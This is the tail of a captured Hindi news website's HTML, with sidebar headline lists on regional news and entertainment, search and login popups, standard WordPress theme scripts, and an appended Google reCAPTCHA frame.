			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%ac%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%a1%e0%a5%8b%e0%a4%9c-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%80/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>बूस्टर डोज : बिहार में फ्री और झारखंड में 375 रुपये कीमत, झारखंड के 20 जिलों में किसी ने भी नहीं लिया शुल्क वाला टीका</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%a8%e0%a4%97%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5-%e0%a4%95%e0%a5%8b-st-%e0%a4%95/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>झारखंड : नगर विकास सचिव को ST कमीशन की नोटिस, 7 दिनों में जवाब; जानें क्या है मामला</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/tiger-shroff-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%b2-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a4%a8-%e0%a4%b8/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Tiger Shroff : करीना कपूर के मेल वर्जन से एक्शन हीरो की इमेज तक, ऐसा रहा टाइगर का आठ वर्षों का सफर, देखें तस्वीरें</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%b9%e0%a5%80-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%96%e0%a4%a4%e0%a5%8d%e0%a4%ae-%e0%a4%b9%e0%a5%8b-%e0%a4%97%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>अंदर ही अंदर खत्म हो गया है ड्रैगन! लोग शंघाई शहर छोड़कर जा रहे- देखें पलायन करने की वजह</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/happy-birthday-rohit-sharma-%e0%a4%9c%e0%a4%ac-%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%bf/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Happy Birthday Rohit Sharma : जब रोहित की पत्नी को विराट ने किया डेट</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%88%e0%a4%a6-%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%a6%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b8%e0%a4%b2%e0%a4%ae%e0%a4%be/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>&#8216;कभी ईद कभी दीवाली&#8217; में सलमान खान ने शहनाज गिल के लिए खोला दरवाजा, फीस को लेकर &#8216;भाईजान&#8217; ने दिया ये ऑफर</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://samacharwalatv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://samacharwalatv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsamacharwalatv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://samacharwalatv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=16395&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samacharwalatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samacharwalatv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 06:23:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bCoQ7wZYobV6a3HQ6zCnqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717403887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>